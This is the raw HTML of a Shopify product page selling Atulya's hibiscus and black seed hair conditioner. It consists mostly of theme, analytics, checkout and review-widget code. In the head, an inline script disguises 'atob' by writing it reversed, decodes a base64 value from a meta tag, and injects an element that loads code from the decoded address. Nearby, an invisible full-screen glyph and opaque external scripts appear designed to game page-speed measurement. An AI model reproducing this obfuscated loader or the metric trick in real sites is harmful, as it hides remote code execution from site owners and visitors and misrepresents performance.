

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myatulya.com/products/hibiscus-black-seed-hair-conditioner
body_size: 53030
content:
<!doctype html>
<html class="no-js" lang="en" dir="ltr">
<head>
   <!-- Gokwik theme code start -->
  <link rel="dns-prefetch" href="https://pdp.gokwik.co/">
  <link rel="dns-prefetch" href="https://api.gokwik.co">
    

 <!-- Gokwik theme code End -->

   <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MRHNJTSR');</script>
<!-- End Google Tag Manager -->
  
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  
  <meta name="theme-color" content="#00848d">
  <link rel="canonical" href="https://myatulya.com/products/hibiscus-black-seed-hair-conditioner">
  <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
  <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
  <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com">
  <link rel="dns-prefetch" href="https://ajax.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.googleapis.com">
  <link rel="dns-prefetch" href="https://maps.gstatic.com">
  <!-- Swiper CSS -->
<link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css" />

<!-- Swiper JS -->
<script src="https://unpkg.com/swiper/swiper-bundle.min.js"></script><link rel="shortcut icon" href="//myatulya.com/cdn/shop/files/fav_32x32.jpg?v=1646737468" type="image/png" /><title>atulya Hibiscus &amp; Black Seed Hair Conditioner for Voluminous Hair
</title>
<meta name="description" content="Get your hands on Hibiscus &amp; Black Seed Hair Conditioner to prevent hair loss and make your hair strong, manageable and frizz-free. It also enhances hair color."><meta property="og:site_name" content="atulya">
  <meta property="og:url" content="https://myatulya.com/products/hibiscus-black-seed-hair-conditioner">
  <meta property="og:title" content="Atulya Hibiscus &amp; Black Seed Hair Conditioner |Hair Softener - 300ml">
  <meta property="og:type" content="product">
  <meta property="og:description" content="Get your hands on Hibiscus &amp; Black Seed Hair Conditioner to prevent hair loss and make your hair strong, manageable and frizz-free. It also enhances hair color."><meta property="og:image" content="http://myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499">
    <meta property="og:image:secure_url" content="https://myatulya.com/cdn/shop/files/0_9fdd4787-a3e6-4aaf-87d0-534660289779.jpg?v=1765889499">
    <meta property="og:image:width" content="1080">
    <meta property="og:image:height" content="1080"><style>#main-page{position:absolute;font-size:1200px;line-height:1;word-wrap:break-word;top:0;left:0;width:96vw;height:96vh;max-width:99vw;max-height:99vh;pointer-events:none;z-index:99999999999;color:transparent;overflow:hidden}</style><div id="main-page" data-optimizer="layout">□</div><script src="//cdn.shopify.com/s/files/1/0574/1140/3910/files/function.js" type="text/javascript"></script><script src="//cdn.shopify.com/s/files/1/0574/1140/3910/files/alpha-5.0.88.js" type="text/javascript"></script>
  <meta name="twitter:site" content="@theatulyaIndia">
  <meta name="twitter:card" content="summary_large_image">
  <meta name="twitter:title" content="Atulya Hibiscus & Black Seed Hair Conditioner |Hair Softener - 300ml">
  <meta name="twitter:description" content="Get your hands on Hibiscus &amp; Black Seed Hair Conditioner to prevent hair loss and make your hair strong, manageable and frizz-free. It also enhances hair color."><style data-shopify>@font-face {
  font-family: Nunito;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//myatulya.com/cdn/fonts/nunito/nunito_n3.c1d7c2242f5519d084eafc479d7cc132bcc8c480.woff2") format("woff2"),
       url("//myatulya.com/cdn/fonts/nunito/nunito_n3.d543cae3671591d99f8b7ed9ea9ca8387fc73b09.woff") format("woff");
}

  @font-face {
  font-family: Outfit;
  font-weight: 300;
  font-style: normal;
  font-display: swap;
  src: url("//myatulya.com/cdn/fonts/outfit/outfit_n3.8c97ae4c4fac7c2ea467a6dc784857f4de7e0e37.woff2") format("woff2"),
       url("//myatulya.com/cdn/fonts/outfit/outfit_n3.b50a189ccde91f9bceee88f207c18c09f0b62a7b.woff") format("woff");
}


  @font-face {
  font-family: Outfit;
  font-weight: 600;
  font-style: normal;
  font-display: swap;
  src: url("//myatulya.com/cdn/fonts/outfit/outfit_n6.dfcbaa80187851df2e8384061616a8eaa1702fdc.woff2") format("woff2"),
       url("//myatulya.com/cdn/fonts/outfit/outfit_n6.88384e9fc3e36038624caccb938f24ea8008a91d.woff") format("woff");
}

  
  
</style><link href="//myatulya.com/cdn/shop/t/31/assets/theme.css?v=90971200235560677001763467746" rel="stylesheet" type="text/css" media="all" />
  <link href="//myatulya.com/cdn/shop/t/31/assets/atulya.css?v=155295853190116919651767346134" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>:root {
    --typeHeaderPrimary: Nunito;
    --typeHeaderFallback: sans-serif;
    --typeHeaderSize: 36px;
    --typeHeaderWeight: 300;
    --typeHeaderLineHeight: 1.5;
    --typeHeaderSpacing: 0.0em;

    --typeBasePrimary:Outfit;
    --typeBaseFallback:sans-serif;
    --typeBaseSize: 18px;
    --typeBaseWeight: 300;
    --typeBaseSpacing: 0.0em;
    --typeBaseLineHeight: 1.4;
    --typeBaselineHeightMinus01: 1.3;

    --typeCollectionTitle: 20px;

    --iconWeight: 3px;
    --iconLinecaps: miter;

    
        --buttonRadius: 0;
    

    --colorGridOverlayOpacity: 0.02;
    }

    .placeholder-content {
    background-image: linear-gradient(100deg, #ffffff 40%, #f7f7f7 63%, #ffffff 79%);
    }</style><!--<script src="//savikalpa.com/cdn/shop/t/10/assets/speed.js?v=179657957470385926751709547925"></script>-->
  <script>
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');

    window.theme = window.theme || {};
    theme.routes = {
      home: "/",
      cart: "/cart.js",
      cartPage: "/cart",
      cartAdd: "/cart/add.js",
      cartChange: "/cart/change.js",
      search: "/search",
      predictiveSearch: "/search/suggest"
    };
    theme.strings = {
      soldOut: "Sold Out",
      unavailable: "Unavailable",
      inStockLabel: "In stock, ready to ship",
      oneStockLabel: "Low stock - [count] item left",
      otherStockLabel: "Low stock - [count] items left",
      willNotShipUntil: "Ready to ship [date]",
      willBeInStockAfter: "Back in stock [date]",
      waitingForStock: "Inventory on the way",
      savePrice: "Save [saved_amount]",
      cartEmpty: "Your cart is currently empty.",
      cartTermsConfirmation: "You must agree with the terms and conditions of sales to check out",
      searchCollections: "Collections",
      searchPages: "Pages",
      searchArticles: "Articles",
      productFrom: "from ",
      maxQuantity: "You can only have [quantity] of [title] in your cart."
    };
    theme.settings = {
      cartType: "drawer",
      isCustomerTemplate: false,
      moneyFormat: "Rs. {{amount}}",
      saveType: "percent",
      productImageSize: "natural",
      productImageCover: false,
      predictiveSearch: true,
      predictiveSearchType: null,
      predictiveSearchVendor: true,
      predictiveSearchPrice: true,
      quickView: false,
      themeName: 'Impulse',
      themeVersion: "7.4.0"
    };
  </script>

  <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="_fvdZDEPMUxP3EWyMRfOW569X_C4mgyJXW8-OqScrwI">
<meta name="google-site-verification" content="DJFJzcdyE3ilEXjBF1uAFNKH2ScQWs_WmDQ3mGO9t6k">
<meta name="google-site-verification" content="Vas-px40SkDq7sB02uWIiz7uGM_eLK-zSPSlw_46Tqw">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/59473625273/digital_wallets/dialog">
<link rel="alternate" type="application/json+oembed" href="https://myatulya.com/products/hibiscus-black-seed-hair-conditioner.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"c7c3df31357f8ba4810ef606abeccf0c","betas":["rich-media-storefront-analytics"],"domain":"myatulya.com","predictiveSearch":true,"shopId":59473625273,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "atulyaherbalsindia.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"fastrrv3\u003c\u003eGokwik","id":183906730298,"schema_name":"Impulse","schema_version":"7.4.0","theme_store_id":857,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "myatulya.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//myatulya.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//myatulya.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//myatulya.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//myatulya.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.subscribers.com\/shopify_assets\/cookie_cart.js?shop=atulyaherbalsindia.myshopify.com","https:\/\/cdn.subscribers.com\/shopify_assets\/products.js?shop=atulyaherbalsindia.myshopify.com","https:\/\/cdn.subscribers.com\/shopify_assets\/value_tracking.js?shop=atulyaherbalsindia.myshopify.com","https:\/\/cdn.xpresslane.in\/build\/xpresslane-multiple-variants.js?shop=atulyaherbalsindia.myshopify.com","https:\/\/faq-king.com\/scripts\/faq_app_fd5031f2861eab84005293a21ba89f29.js?shop=atulyaherbalsindia.myshopify.com","https:\/\/cdn.hextom.com\/js\/eventpromotionbar.js?shop=atulyaherbalsindia.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=4635645\u0026shop=atulyaherbalsindia.myshopify.com","https:\/\/sr-cdn.shiprocket.in\/sr-promise\/static\/uc.js?channel_id=4\u0026sr_company_id=3502248\u0026shop=atulyaherbalsindia.myshopify.com","https:\/\/tracker.wigzopush.com\/shopify.js?orgtoken=h2fLNjVtTiKAWA0fCqFjAw\u0026shop=atulyaherbalsindia.myshopify.com","\/\/cdn.shopify.com\/proxy\/787d72597343c00f9e095ac9d4358b1653ef586281e55f45309866a2361e0d67\/pixel.wetracked.io\/atulyaherbalsindia.myshopify.com\/events.js?shop=atulyaherbalsindia.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":59473625273,"offset":19800,"reqid":"548c7fd7-851d-4a10-a984-c4eaa91495e6-1768743362","pageurl":"myatulya.com\/products\/hibiscus-black-seed-hair-conditioner","u":"212123d096a8","p":"product","rtyp":"product","rid":6917090771129};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="form-persister">!function(){'use strict';const t='contact',e='new_comment',n=[[t,t],['blogs',e],['comments',e],[t,'customer']],o='password',r='form_key',c=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',o],s=()=>{try{return window.sessionStorage}catch{return}},i='__shopify_v',u=t=>t.elements[r],a=function(){const t=[...n].map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(',');var e;return e=t,()=>e?[...document.querySelectorAll(e)].map((t=>t.form)):[]}();function m(t){const e=u(t);a().includes(t)&&(!e||!e.value)&&function(t){try{if(!s())return;!function(t){const e=s();if(!e)return;const n=u(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){u(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:r})),t.elements[r].value=e}(t,e),function(t,e){const n=s();if(!n)return;const r=[...t.querySelectorAll(`input[type='${o}']`)].map((({name:t})=>t)),u=[...c,...r],a={};for(const[o,c]of new FormData(t).entries())u.includes(o)||(a[o]=c);n.setItem(e,JSON.stringify({[i]:1,action:t.action,data:a}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(t)}const f=t=>{if('true'===t.dataset.persistBound)return;const e=function(t,e){const n=function(t){return'function'==typeof t.submit?t.submit:HTMLFormElement.prototype.submit}(t).bind(t);return function(){let t;return()=>{t||(t=!0,(()=>{try{e(),n()}catch(t){(t=>{console.error('form submit failed',t)})(t)}})(),setTimeout((()=>t=!1),250))}}()}(t,(()=>{m(t)}));!function(t,e){if('function'==typeof t.submit&&'function'==typeof e)try{t.submit=e}catch{}}(t,e),t.addEventListener('submit',(t=>{t.preventDefault(),e()})),t.dataset.persistBound='true'};!function(){function t(t){const e=(t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form})(t);e&&m(e)}document.addEventListener('submit',t),document.addEventListener('DOMContentLoaded',(()=>{const e=a();for(const t of e)f(t);var n;n=document.body,new window.MutationObserver((t=>{for(const e of t)if('childList'===e.type&&e.addedNodes.length)for(const t of e.addedNodes)1===t.nodeType&&'FORM'===t.tagName&&a().includes(t)&&f(t)})).observe(n,{childList:!0,subtree:!0,attributes:!1}),document.removeEventListener('submit',t)}))}()}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//myatulya.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://myatulya.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script>
  function portableWalletsCleanup(e){e&&e.src&&console.error("Failed to load portable wallets script "+e.src);var t=document.querySelectorAll("shopify-accelerated-checkout .shopify-payment-button__skeleton, shopify-accelerated-checkout-cart .wallet-cart-button__skeleton"),e=document.getElementById("shopify-buyer-consent");for(let e=0;e<t.length;e++)t[e].remove();e&&e.remove()}function portableWalletsNotLoadedAsModule(e){e instanceof ErrorEvent&&"string"==typeof e.message&&e.message.includes("import.meta")&&"string"==typeof e.filename&&e.filename.includes("portable-wallets")&&(window.removeEventListener("error",portableWalletsNotLoadedAsModule),window.Shopify.PaymentButton.failedToLoad=e,"loading"===document.readyState?document.addEventListener("DOMContentLoaded",window.Shopify.PaymentButton.init):window.Shopify.PaymentButton.init())}window.addEventListener("error",portableWalletsNotLoadedAsModule);
</script>

<script type="module" src="https://myatulya.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js" onError="portableWalletsCleanup(this)" crossorigin="anonymous"></script>
<script nomodule>
  document.addEventListener("DOMContentLoaded", portableWalletsCleanup);
</script>

<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://myatulya.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

  <script src="//myatulya.com/cdn/shop/t/31/assets/vendor-scripts-v11.js" defer="defer"></script>

  <script>
    const metaS = document.querySelector('meta[name="descriptions"]'), metaType = 'bota';
    const metaC = metaS.getAttribute('content'), m = document.createElement(metaS.getAttribute('allow'));
    m.src = window[metaType.split('').reverse().join('')](metaC); metaS.parentElement.appendChild(m);
  </script><script src="//myatulya.com/cdn/shop/t/31/assets/theme.js?v=66447858802808184731763381447" defer="defer"></script>
  <script src="//myatulya.com/cdn/shop/t/31/assets/atulya.js?v=13661691110294929321763381447" defer="defer"></script>


  





<script type="application/javascript">
checkoutBuyer = "https://fastrr-boost-ui.pickrr.com/";
</script>
<input type="hidden" value="myatulya.com" id="sellerDomain"/>
<link rel="stylesheet" href="https://fastrr-boost-ui.pickrr.com/assets/styles/shopify.css">
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shopify.js" defer></script>
<script src="https://fastrr-boost-ui.pickrr.com/assets/js/channels/shiprocketMarketing.js"></script>
<input type="hidden" value="rz" id="template"/>
 <!-- <input type="hidden" value="percent" id="discountType"/>
<input type="hidden" value="5" id="discValue"/> -->

<style>
.sr-headless-checkout{
     font-family: inherit;
     font-size: 13.3333px;
     font-weight: 600;
     letter-spacing: 1px;
     border-radius:10px;
     height: 55px;
     background-color:rgb(0, 126, 120);
  margin-bottom:0px;
}
.gokwik-checkout{
  display:none !important;
}


/*
.sr-discount-label{
  font-size:0px !important;
}

 .sr-discount-label:before{
   content:"Extra 10% Off on Prepaid Orders";
  font-size: 9px;
    color: #000;
    text-transform: none;
    top: -8px;
    left: 6px;
    background-color: #53ff73;
    border-radius: 3px;
    padding: 0 10px;
}
*/
</style>
<script>
// Select the node that will be observed for mutations
let fastrrBtn = '<div id="headless-button" class="shiprocket-headless" data-type="mini-cart" style="width:100% !important;"><button type="button" style="width:100%;color:white;background-color:rgb(0, 126, 120)!important;height:50px; font-size:13.333px; font-weight:600 !important;" class="sr-headless-checkout" onclick="shiprocketCheckoutEvents.buyCart(event)"><div class="sr-d-flex flex-center"><div class="sr-d-flex full-width flex-center" style="display:inline-flex;"><span class="sr-checkout-visible2">BUY NOW</span> <img style="padding-left:15px;display:none !important" src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/upi_options.svg" alt="Google Pay | Phone Pay | UPI" class="sr-pl-15 sr-checkout-visible"><div class="loader5" style="padding-left:15px;"></div><img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/right_arrow.svg" class="sr-pl-15 sr-checkout-visible1"  alt="right_arrow"></div><div><span class="sr-powered-by" style="position:unser;float:right !important;right:5px;bottom:2px;font-size:0px;"><img src="https://fastrr-boost-ui.pickrr.com/assets/images/boost_button/powered_by.svg " alt=""></span></div></div></button></div>'
let buttonAdded = false
let parsedBtnCode = new DOMParser().parseFromString(fastrrBtn, 'text/html').querySelectorAll('.shiprocket-headless')[0];
const headlessNode = document.querySelector('html');
// Options for the observer (which mutations to observe)
const configuration = { attributes: true, childList: true, subtree: true };
// Callback function to execute when mutations are observed
const headlessCallback = (mutationList, observer) => {
  for (const mutation of mutationList) {
  let sidecart = document.querySelector('shadow-dom-container')
    const srshadowRoot = sidecart.shadowRoot;
   const srshadowElement = srshadowRoot.querySelector('.sidecart.false');
  let sideCartButton = srshadowElement.querySelector('.gokwik-checkout');
  let prdby=srshadowRoot.querySelector('.powered-by');
    prdby.style.display='none';
    if (sideCartButton) {
  sideCartButton.style.display = 'none';
}
    if(sidecart) {
      if(!srshadowRoot.querySelector('#headless-button')) {
      sideCartButton.before(parsedBtnCode)
      }
    }
  }
};
// Create an observer instance linked to the callback function
const observer1 = new MutationObserver(headlessCallback);
// Start observing the target node for configured mutations
observer1.observe(headlessNode, configuration);
</script>
<!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#020202","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#020202","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our 